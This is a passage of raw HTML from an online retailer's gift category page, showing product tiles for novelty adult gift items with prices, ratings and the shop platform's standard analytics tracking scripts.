      <a class="quickview hidden-md-down product-tile__quickview " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fGlobale-Cache%3fremoteIncludeUrl%3dProduct-ShowQuickView%26pid%3d2002140NO_SIZE%26ajax%3dtrue&amp;ajax=true" data-toggle="modal"
        title="Quick View for Penis Pasta"
        aria-label="Quick View for Penis Pasta">
        QUICK BUY
      </a>
    
  </div>
  <!-- END_dwmarker -->
</div>

  </div>



      
    
  </div>

  
    <div class="search-results__product-tile col-6 col-md-3 col-lg-4 ds-col-order-5" data-page-index="1">
    <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '2003776NO_SIZE',
	    sku: ''
	}];
	cq_params.categoryId = 'gifts-games-highlights-under10';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"gifts-games-highlights-under10\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'All Lingerie Revenue Test without SearchPlacement';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "AAUX";
	cq_params.siteId = "AS-GB";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GB";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"gifts-games-highlights-under10\"}]';
		search_params.sort = 'All Lingerie Revenue Test without SearchPlacement';
		search_params.imageUUID = '';
		search_params.searchID = 'eb8ab0a3-4038-4e11-a251-098b7023ddcd';
		search_params.locale = 'en_GB';
		search_params.queryLocale = 'en_GB';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "gifts-games-highlights-under10", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "2003776NO_SIZE", type: "searchhit"});
/* ]]> */
// -->
</script>
      
        


  <div class="product" data-pid="2003776NO_SIZE">
    <div class="product-tile has-recs" data-has-carousel="false" data-tracking="{&quot;id&quot;:&quot;2003776NO_SIZE&quot;,&quot;name&quot;:&quot;Ring For Sex Bell&quot;,&quot;price&quot;:8.99,&quot;brand&quot;:&quot;Ann Summers&quot;,&quot;category&quot;:&quot;gifts-games-all&quot;,&quot;quantity&quot;:1,&quot;dimension7&quot;:&quot;Core&quot;,&quot;dimension8&quot;:&quot;Accessories&quot;,&quot;dimension9&quot;:&quot;Novelties&quot;,&quot;dimension10&quot;:&quot;Gift&quot;,&quot;dimension11&quot;:&quot;Novelties&quot;}">
  <!-- dwMarker="product" dwContentID="94728a04ce37f40f6384e9fb59" -->
  <div class="product-tile__image pdp-link">
    
      <div class="image-container">
  <a href="/gifts-games/gifts-games-all/ring-for-sex-bell/2003776NO_SIZE.html" class="link">
    

    <img class="tile-image" width="304" height="407" src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwd0f02cee/images/2003776/2003776_Z.jpg?sw=304&amp;sh=407&amp;strip=false"
      loading="lazy"
      fetchpriority="low"
      alt="Ring For Sex Bell"
      title="Ring For Sex Bell"
      data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw494aeca1/images/2003776/2003776_Z_1.jpg?sw=304&amp;sh=407&amp;strip=false"
      data-hover-img-title="Ring For Sex Bell"/>

    
      <a class="wishlistTile" data-dismiss="modal" href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct" title="Wishlist" >
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-inverse fa-stack-2x"></i>
          <i class="fa fa-heart-o fa-stack-1x"></i>
        </span>
      </a>
    
  </a>
</div>

    
    
      <div class="product-tile__badge">
        
            
            
        
      </div>
    

    <div class="ds-button">Quick View</div>
    
      <a class="quickview ds-button ds-quickview-plp " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fGlobale-Cache%3fremoteIncludeUrl%3dProduct-ShowQuickView%26pid%3d2003776NO_SIZE%26ajax%3dtrue&amp;ajax=true" data-toggle="modal"
        title="Quick View for Ring For Sex Bell"
        aria-label="Quick View for Ring For Sex Bell">
        Quick View
      </a>
    
  </div>
  <div class="product-tile__body pdp-link">
    <div class="product-tile__name">
      <a class="link" href="/gifts-games/gifts-games-all/ring-for-sex-bell/2003776NO_SIZE.html">Ring For Sex Bell</a>
    </div>

    <div class="product-tile__price">
      <a class="link" href="/gifts-games/gifts-games-all/ring-for-sex-bell/2003776NO_SIZE.html">
      
      
        
    
    <div class="price ">
        
        <span>
    

    

    
    <span class="sales">
        
        
        
            <span class="value" content="8.99">
        
        $ 8.99


        </span>
    </span>
</span>

    </div>


      
      </a>
    </div>

    <div class="product-tile__promotions">
      



    </div>

    
      
        

      
    

    
      <div class="row tile-body-footer product-tile__ratings" style="visibility: visible;">
        <div class="ratings col-12">
          
          
          <span class="sr-only">4.2 out of 5 Customer Rating</span>
          <a class="link" href="/gifts-games/gifts-games-all/ring-for-sex-bell/2003776NO_SIZE.html">
            
    <div class="yotpo-wrapper">
  <div class="yotpo-bottom-scroll-panel">
    <div class="yotpo-sr-bottom-summary">
      <div aria-label="4.2 out of 5 star rating" class="yotpo-star-container"
        style="color: #80C7BC;">
        <span class="sr-only" id="2003776NO_SIZE-ada-star-ratings-text">4.2 out of 5 star rating</span>
        
          <div aria-labelledby="2003776NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2003776NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2003776NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2003776NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2003776NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
                fa-star-half-o
                
                  " aria-hidden="true">
            </i>
          </div>
        
      </div>
      <div class="yotpo-sr-bottom-right-panel">
        <div class="yotpo-sr-bottom-text--right-panel">
          
            5 Reviews
          
        </div>
      </div>
    </div>
  </div>
</div>



          </a>
        </div>
      </div>
    
    
      <a class="quickview hidden-md-down product-tile__quickview " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fGlobale-Cache%3fremoteIncludeUrl%3dProduct-ShowQuickView%26pid%3d2003776NO_SIZE%26ajax%3dtrue&amp;ajax=true" data-toggle="modal"
        title="Quick View for Ring For Sex Bell"
        aria-label="Quick View for Ring For Sex Bell">
        QUICK BUY
      </a>
    
  </div>
  <!-- END_dwmarker -->
</div>

  </div>



      
    
  </div>

  
    <div class="search-results__product-tile col-6 col-md-3 col-lg-4 ds-col-order-6" data-page-index="1">
    <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '2003862NO_SIZE',
	    sku: ''
	}];
	cq_params.categoryId = 'gifts-games-highlights-under10';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"gifts-games-highlights-under10\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'All Lingerie Revenue Test without SearchPlacement';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "AAUX";
	cq_params.siteId = "AS-GB";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GB";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"gifts-games-highlights-under10\"}]';
		search_params.sort = 'All Lingerie Revenue Test without SearchPlacement';
		search_params.imageUUID = '';
		search_params.searchID = 'eb8ab0a3-4038-4e11-a251-098b7023ddcd';
		search_params.locale = 'en_GB';
		search_params.queryLocale = 'en_GB';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "gifts-games-highlights-under10", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "2003862NO_SIZE", type: "searchhit"});
/* ]]> */
// -->
</script>
      
        


  <div class="product" data-pid="2003862NO_SIZE">
    <div class="product-tile has-recs" data-has-carousel="false" data-tracking="{&quot;id&quot;:&quot;2003862NO_SIZE&quot;,&quot;name&quot;:&quot;Candy Pouch&quot;,&quot;price&quot;:12,&quot;brand&quot;:&quot;Ann Summers&quot;,&quot;category&quot;:&quot;gifts-games-all&quot;,&quot;quantity&quot;:1,&quot;dimension7&quot;:&quot;No Family&quot;,&quot;dimension8&quot;:&quot;Accessories&quot;,&quot;dimension9&quot;:&quot;Novelties&quot;,&quot;dimension10&quot;:&quot;Edible Nov&quot;,&quot;dimension11&quot;:&quot;Novelties&quot;}">
  <!-- dwMarker="product" dwContentID="fbe0bfe840ed8ce6915c53eee1" -->
  <div class="product-tile__image pdp-link">
    
      <div class="image-container">
  <a href="/gifts-games/gifts-games-all/candy-pouch/2003862NO_SIZE.html" class="link">
    

    <img class="tile-image" width="304" height="407" src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw4759a069/images/2003862/2003862_Z.jpg?sw=304&amp;sh=407&amp;strip=false"
      loading="lazy"
      fetchpriority="low"
      alt="Candy Pouch"
      title="Candy Pouch"
      data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw3ef1aa0c/images/2003862/2003862_Z_1.jpg?sw=304&amp;sh=407&amp;strip=false"
      data-hover-img-title="Candy Pouch"/>

    
      <a class="wishlistTile" data-dismiss="modal" href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct" title="Wishlist" >
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-inverse fa-stack-2x"></i>
          <i class="fa fa-heart-o fa-stack-1x"></i>
        </span>
      </a>
    
  </a>
</div>

    
    
      <div class="product-tile__badge">
        
            
            
        
      </div>
    

    <div class="ds-button">Quick View</div>
    
      <a class="quickview ds-button ds-quickview-plp " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fGlobale-Cache%3fremoteIncludeUrl%3dProduct-ShowQuickView%26pid%3d2003862NO_SIZE%26ajax%3dtrue&amp;ajax=true" data-toggle="modal"
        title="Quick View for Candy Pouch"
        aria-label="Quick View for Candy Pouch">
        Quick View
      </a>
    
  </div>
  <div class="product-tile__body pdp-link">
    <div class="product-tile__name">
      <a class="link" href="/gifts-games/gifts-games-all/candy-pouch/2003862NO_SIZE.html">Candy Pouch</a>
    </div>

    <div class="product-tile__price">
      <a class="link" href="/gifts-games/gifts-games-all/candy-pouch/2003862NO_SIZE.html">
      
      
        
    
    <div class="price ">
        
        <span>
    

    

    
    <span class="sales">
        
        
        
            <span class="value" content="12.0">
        
        $ 12.00


        </span>
    </span>
</span>

    </div>


      
      </a>
    </div>

    <div class="product-tile__promotions">
      


  
    <div class="callout" title="Buy 2 Get 3rd Free Edible Novelties">
      
        <a class="link" href="/search?pmid=B2GOFEN">
          <a class="quickview-btn offer-box-link" href="https://www.annsummers.com/offers/buy-2-get-3rd-for-free-edible-novelties/">Buy 2 Get 3rd Free Edible Novelties</a>
        </a>
      
    </div>
  


    </div>

    
      
        

      
    

    
      <div class="row tile-body-footer product-tile__ratings" style="visibility: visible;">
        <div class="ratings col-12">
          
          
          <span class="sr-only">5 out of 5 Customer Rating</span>
          <a class="link" href="/gifts-games/gifts-games-all/candy-pouch/2003862NO_SIZE.html">
            
    <div class="yotpo-wrapper">
  <div class="yotpo-bottom-scroll-panel">
    <div class="yotpo-sr-bottom-summary">
      <div aria-label="5 out of 5 star rating" class="yotpo-star-container"
        style="color: #80C7BC;">
        <span class="sr-only" id="2003862NO_SIZE-ada-star-ratings-text">5 out of 5 star rating</span>
        
          <div aria-labelledby="2003862NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2003862NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2003862NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2003862NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2003862NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
      </div>
      <div class="yotpo-sr-bottom-right-panel">
        <div class="yotpo-sr-bottom-text--right-panel">
          
            6 Reviews
          
        </div>
      </div>
    </div>
  </div>
</div>



          </a>
        </div>
      </div>
    
    
      <a class="quickview hidden-md-down product-tile__quickview " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fGlobale-Cache%3fremoteIncludeUrl%3dProduct-ShowQuickView%26pid%3d2003862NO_SIZE%26ajax%3dtrue&amp;ajax=true" data-toggle="modal"
        title="Quick View for Candy Pouch"
        aria-label="Quick View for Candy Pouch">
        QUICK BUY
      </a>
    
  </div>
  <!-- END_dwmarker -->
</div>

  </div>



      
    
  </div>

  
    <div class="search-results__product-tile col-6 col-md-3 col-lg-4 ds-col-order-7" data-page-index="1">
    <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '2006769NO_SIZE',
	    sku: ''
	}];
	cq_params.categoryId = 'gifts-games-highlights-under10';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"gifts-games-highlights-under10\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'All Lingerie Revenue Test without SearchPlacement';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "AAUX";
	cq_params.siteId = "AS-GB";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GB";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"gifts-games-highlights-under10\"}]';
		search_params.sort = 'All Lingerie Revenue Test without SearchPlacement';
		search_params.imageUUID = '';
		search_params.searchID = 'eb8ab0a3-4038-4e11-a251-098b7023ddcd';
		search_params.locale = 'en_GB';
		search_params.queryLocale = 'en_GB';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "gifts-games-highlights-under10", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "2006769NO_SIZE", type: "searchhit"});
/* ]]> */
// -->
</script>
      
        


  <div class="product" data-pid="2006769NO_SIZE">
    <div class="product-tile has-recs" data-has-carousel="false" data-tracking="{&quot;id&quot;:&quot;2006769NO_SIZE&quot;,&quot;name&quot;:&quot;Boob Mug&quot;,&quot;price&quot;:12,&quot;brand&quot;:&quot;Ann Summers&quot;,&quot;category&quot;:&quot;gifts-games-highlights-under10&quot;,&quot;quantity&quot;:1,&quot;dimension7&quot;:&quot;Core&quot;,&quot;dimension8&quot;:&quot;Accessories&quot;,&quot;dimension9&quot;:&quot;Novelties&quot;,&quot;dimension10&quot;:&quot;Gift&quot;,&quot;dimension11&quot;:&quot;Novelties&quot;}">
  <!-- dwMarker="product" dwContentID="fed25a14d6669695d58be22068" -->
  <div class="product-tile__image pdp-link">
    
      <div class="image-container">
  <a href="/gifts-games/gifts-games-highlights-under10/boob-mug/2006769NO_SIZE.html" class="link">
    

    <img class="tile-image" width="304" height="407" src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw91bec569/images/2006769/2006769_Z.jpg?sw=304&amp;sh=407&amp;strip=false"
      loading="lazy"
      fetchpriority="low"
      alt="Boob Mug"
      title="Boob Mug"
      data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw655bb1eb/images/2006769/2006769_Z_1.jpg?sw=304&amp;sh=407&amp;strip=false"
      data-hover-img-title="Boob Mug"/>

    
      <a class="wishlistTile" data-dismiss="modal" href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct" title="Wishlist" >
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-inverse fa-stack-2x"></i>
          <i class="fa fa-heart-o fa-stack-1x"></i>
        </span>
      </a>
    
  </a>
</div>

    
    
      <div class="product-tile__badge">
        
            
            
        
      </div>
    

    <div class="ds-button">Quick View</div>
    
      <a class="quickview ds-button ds-quickview-plp " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fGlobale-Cache%3fremoteIncludeUrl%3dProduct-ShowQuickView%26pid%3d2006769NO_SIZE%26ajax%3dtrue&amp;ajax=true" data-toggle="modal"
        title="Quick View for Boob Mug"
        aria-label="Quick View for Boob Mug">
        Quick View
      </a>
    
  </div>
  <div class="product-tile__body pdp-link">
    <div class="product-tile__name">
      <a class="link" href="/gifts-games/gifts-games-highlights-under10/boob-mug/2006769NO_SIZE.html">Boob Mug</a>
    </div>

    <div class="product-tile__price">
      <a class="link" href="/gifts-games/gifts-games-highlights-under10/boob-mug/2006769NO_SIZE.html">
      
      
        
    
    <div class="price ">
        
        <span>
    

    

    
    <span class="sales">
        
        
        
            <span class="value" content="12.0">
        
        $ 12.00


        </span>
    </span>
</span>

    </div>


      
      </a>
    </div>

    <div class="product-tile__promotions">
      



    </div>

    
      
        

      
    

    
      <div class="row tile-body-footer product-tile__ratings" style="visibility: visible;">
        <div class="ratings col-12">
          
          
          <span class="sr-only">4.9 out of 5 Customer Rating</span>
          <a class="link" href="/gifts-games/gifts-games-highlights-under10/boob-mug/2006769NO_SIZE.html">
            
    <div class="yotpo-wrapper">
  <div class="yotpo-bottom-scroll-panel">
    <div class="yotpo-sr-bottom-summary">
      <div aria-label="4.9 out of 5 star rating" class="yotpo-star-container"
        style="color: #80C7BC;">
        <span class="sr-only" id="2006769NO_SIZE-ada-star-ratings-text">4.9 out of 5 star rating</span>
        
          <div aria-labelledby="2006769NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2006769NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2006769NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2006769NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2006769NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
                fa-star-half-o
                
                  " aria-hidden="true">
            </i>
          </div>
        
      </div>
      <div class="yotpo-sr-bottom-right-panel">
        <div class="yotpo-sr-bottom-text--right-panel">
          
            16 Reviews
          
        </div>
      </div>
    </div>
  </div>
</div>



          </a>
        </div>
      </div>
    
    
      <a class="quickview hidden-md-down product-tile__quickview " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fGlobale-Cache%3fremoteIncludeUrl%3dProduct-ShowQuickView%26pid%3d2006769NO_SIZE%26ajax%3dtrue&amp;ajax=true" data-toggle="modal"
        title="Quick View for Boob Mug"
        aria-label="Quick View for Boob Mug">
        QUICK BUY
      </a>
    
  </div>
  <!-- END_dwmarker -->
</div>

  </div>



      
    
  </div>

  
    <div class="search-results__product-tile col-6 col-md-3 col-lg-4 ds-col-order-8" data-page-index="1">
    <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '2008326NO_SIZE',
	    sku: ''
	}];
	cq_params.categoryId = 'gifts-games-highlights-under10';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"gifts-games-highlights-under10\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'All Lingerie Revenue Test without SearchPlacement';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "AAUX";
	cq_params.siteId = "AS-GB";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GB";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"gifts-games-highlights-under10\"}]';
		search_params.sort = 'All Lingerie Revenue Test without SearchPlacement';
		search_params.imageUUID = '';
		search_params.searchID = 'eb8ab0a3-4038-4e11-a251-098b7023ddcd';
		search_params.locale = 'en_GB';
		search_params.queryLocale = 'en_GB';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "gifts-games-highlights-under10", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "2008326NO_SIZE", type: "searchhit"});
/* ]]> */
// -->
</script>
      
        


  <div class="product" data-pid="2008326NO_SIZE">
    <div class="product-tile has-recs" data-has-carousel="false" data-tracking="{&quot;id&quot;:&quot;2008326NO_SIZE&quot;,&quot;name&quot;:&quot;Dark Desires Purse Spray 10ml&quot;,&quot;price&quot;:8.99,&quot;brand&quot;:&quot;Ann Summers&quot;,&quot;category&quot;:&quot;sex-essentials-cosmetics-1&quot;,&quot;quantity&quot;:1,&quot;dimension7&quot;:&quot;Dark Desires&quot;,&quot;dimension8&quot;:&quot;Accessories&quot;,&quot;dimension9&quot;:&quot;Oils &amp; Lotions&quot;,&quot;dimension10&quot;:&quot;Perfume&quot;,&quot;dimension11&quot;:&quot;Oils &amp; Lotions&quot;}">
  <!-- dwMarker="product" dwContentID="c756311164f35ba34281b66a85" -->
  <div class="product-tile__image pdp-link">
    
      <div class="image-container">
  <a href="/gifts-games/sex-essentials-cosmetics-1/dark-desires-purse-spray-10ml/2008326NO_SIZE.html" class="link">
    

    <img class="tile-image" width="304" height="407" src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw9720a22c/images/2008326/darkdesires10ml-nocolour-nosize--2008326-detail-.jpg?sw=304&amp;sh=407&amp;strip=false"
      loading="lazy"
      fetchpriority="low"
      alt="Dark Desires Purse Spray 10ml"
      title="Dark Desires Purse Spray 10ml"
      data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwa05d2055/images/2008326/darkdesires10ml-nocolour-nosize--2008326-detail1-.jpg?sw=304&amp;sh=407&amp;strip=false"
      data-hover-img-title="Dark Desires Purse Spray 10ml"/>

    
      <a class="wishlistTile" data-dismiss="modal" href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct" title="Wishlist" >
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-inverse fa-stack-2x"></i>
          <i class="fa fa-heart-o fa-stack-1x"></i>
        </span>
      </a>
    
  </a>
</div>

    
    
      <div class="product-tile__badge">
        
            
            
              <div class="product-tile__badge--text">
                <a href="/gifts-games/sex-essentials-cosmetics-1/dark-desires-purse-spray-10ml/2008326NO_SIZE.html" class="product-tile__badge__textLink link">
                  INFUSED WITH PHEROMONES
                </a>
              </div>
            
        
      </div>
    

    <div class="ds-button">Quick View</div>
    
      <a class="quickview ds-button ds-quickview-plp " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fGlobale-Cache%3fremoteIncludeUrl%3dProduct-ShowQuickView%26pid%3d2008326NO_SIZE%26ajax%3dtrue&amp;ajax=true" data-toggle="modal"
        title="Quick View for Dark Desires Purse Spray 10ml"
        aria-label="Quick View for Dark Desires Purse Spray 10ml">
        Quick View
      </a>
    
  </div>
  <div class="product-tile__body pdp-link">
    <div class="product-tile__name">
      <a class="link" href="/gifts-games/sex-essentials-cosmetics-1/dark-desires-purse-spray-10ml/2008326NO_SIZE.html">Dark Desires Purse Spray 10ml</a>
    </div>

    <div class="product-tile__price">
      <a class="link" href="/gifts-games/sex-essentials-cosmetics-1/dark-desires-purse-spray-10ml/2008326NO_SIZE.html">
      
      
        
    
    <div class="price ">
        
        <span>
    

    

    
    <span class="sales">
        
        
        
            <span class="value" content="8.99">
        
        $ 8.99


        </span>
    </span>
</span>

    </div>


      
      </a>
    </div>

    <div class="product-tile__promotions">
      


  
    <div class="callout" title="2 Purse Sprays for &pound;10">
      
        <a class="link" href="/search?pmid=2FOR10PURSE">
          <a class="quickview-btn offer-box-link" href="https://www.annsummers.com/offers/buy-2-purse-sprays-for-%C2%A310/">2 Purse Sprays for £10</a>
        </a>
      
    </div>
  


    </div>

    
      
        

      
    

    
      <div class="row tile-body-footer product-tile__ratings" style="visibility: visible;">
        <div class="ratings col-12">
          
          
          <span class="sr-only">4.9 out of 5 Customer Rating</span>
          <a class="link" href="/gifts-games/sex-essentials-cosmetics-1/dark-desires-purse-spray-10ml/2008326NO_SIZE.html">
            
    <div class="yotpo-wrapper">
